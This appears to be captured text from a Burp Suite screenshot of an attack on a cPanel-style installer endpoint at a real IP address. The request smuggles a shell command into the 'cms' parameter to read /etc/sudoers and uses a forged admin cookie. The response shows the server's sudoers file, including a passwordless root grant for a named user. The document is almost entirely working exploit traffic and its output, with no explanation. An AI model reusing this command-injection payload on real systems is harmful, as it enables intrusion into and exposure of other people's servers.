 Send Cancel < > Target: http://150.95.114.41
Request
Raw Params Headers Hex
1 POST /cPanel/process.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
4 Cookie:
%7B%22id%22%3A%221%22%2C%22username%22%3A%22admin%22%2C%22token%22%3Anull%2C%22created_date%22%3A%222017-10-0
5+18%3A18%3A40%22%2C%22updated_date%22%3A%222017-10-05+18%3A18%3A40%22%7D;user=
%7B%22id%22%3A%221%22%2C%22username%22%3A%22admin%22%2C%22token%22%3Anull%2C%22created_date%22%3A%222017-10-0
5+18%3A18%3A40%22%2C%22updated_date%22%3A%222017-10-05+18%3A18%3A40%22%7D
5 Accept-Encoding: gzip,deflate
6 Content-Length: 192
7 Host: 150.95.114.41
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
9 Connection: Keep-alive
10
11 cms=%26echo%20%22%24%28cat%20%2Fetc%2Fsudoers%29%22&dbname=312132131re&dbpassword=312132131re&dbusername=
312132131re&domainname=demo.cyber365.vn&email=demo.cyber365.vn%40gmail.com&postType=1so
Response
Raw Headers Hex Render
78 Defaults match_group_by_gid
79
80 Defaults env_reset
81 Defaults env_keep = "COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS"
82 Defaults env_keep += "MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE"
83 Defaults env_keep += "LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES"
84 Defaults env_keep += "LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE"
85 Defaults env_keep += "LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY"
86
87 #
88 # Adding HOME to env_keep may enable a user to run unrestricted
89 # commands via sudo.
90 #
91 # Defaults env_keep += "HOME"
92
93 Defaults secure_path = /sbin:/bin:/usr/sbin:/usr/bin
94
95 ## Next comes the main part: which users can run what software on
96 ## which machines (the sudoers file can be shared between multiple
97 ## systems).
98 ## Syntax:
99 ##
100 ## user MACHINE=COMMANDS
101 ##
102 ## The COMMANDS section may have other options added to it.
103 ##
104 ## Allow root to run any commands anywhere
105 kusanagi ALL=(ALL) NOPASSWD: ALL
106 root ALL=(ALL) ALL
107
108 ## Allows members of the 'sys' group to run networking, software,
109 ## service management apps and more.
110 # %sys ALL = NETWORKING, SOFTWARE, SERVICES, STORAGE, DELEGATING, PROCESSES, LOCATE, DRIVERS
111
112 ## Allows people in group wheel to run all commands
113 %wheel ALL=(ALL) ALL
114
115 ## Same thing without a password
116 # %wheel ALL=(ALL) NOPASSWD: ALL
117
118 ## Allows members of the users group to mount and unmount the
119 ## cdrom as root
120 # %users ALL=/sbin/mount /mnt/cdrom, /sbin/umount /mnt/cdrom
121
122 ## Allows members of the users group to shutdown this system
123 # %users localhost=/sbin/shutdown -h now
124
125 ## Read drop-in files from /etc/sudoers.d (the # here does not mean a comment)
126 #includedir /etc/sudoers.d --wplang en_US --fqdn demo.cyber365.vn --email demo.cyber365.vn@gmail.com --dbnam
127 Cannot use option --
128 Failed.
129